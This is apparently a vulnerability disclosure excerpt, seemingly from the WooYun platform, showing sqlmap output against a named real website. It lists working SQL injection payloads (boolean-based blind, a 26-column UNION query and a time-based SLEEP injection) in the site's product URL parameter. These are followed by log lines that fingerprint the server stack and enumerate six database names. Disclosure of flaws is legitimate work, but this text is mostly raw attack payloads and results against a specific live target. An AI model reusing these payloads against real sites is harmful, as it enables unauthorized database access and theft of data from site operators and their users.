 Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: http://www.wxchina.com:80/index.php?s=/Product/product/gid/1 AND 6254=6254.html
Type: UNION query
Title: MySQL UNION query (NULL) - 26 columns
Payload: http://www.wxchina.com:80/index.php?s=/Product/product/gid/-5988 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,
NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x71706a6a71,0x464a5053646956436967,0x7176786a71),NULL,NULL,NULL,NULL,NULL,NULL#.html
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind (SELECT)
Payload: http://www.wxchina.com:80/index.php?s=/Product/product/gid/1 AND (SELECT * FROM (SELECT(SLEEP(5)))WvCA).html
---
[13:23:29] [INFO] testing MySQL
[13:23:29] [INFO] confirming MySQL
[13:23:29] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6.5
web application technology: PHP 5.3.3, Apache 2.2.15
back-end DBMS: MySQL >= 5.0.0
[13:23:29] [INFO] fetching database names
[13:23:30] [INFO] the SQL query used returns 6 entries
[13:23:30] [INFO] retrieved: information_schema
[13:23:30] [INFO] retrieved: mysql
[13:23:30] [INFO] retrieved: test
[13:23:31] [INFO] retrieved: test2
[13:23:31] [INFO] retrieved: xuanwu
[13:23:31] [INFO] retrieved: zuime_24999
available databases [6]:
[*] information_schema
[*] mysql
[*] test
[*] test2
[*] xuanwu
[*] zuime_24999
[13:23:31] [INFO] fetched data logged to text files under '/root/.sqlmap/output/www.wxchina.com'
KALI LINUX™
“the quieter you become, the more you are able to hear”
www.wooyun.org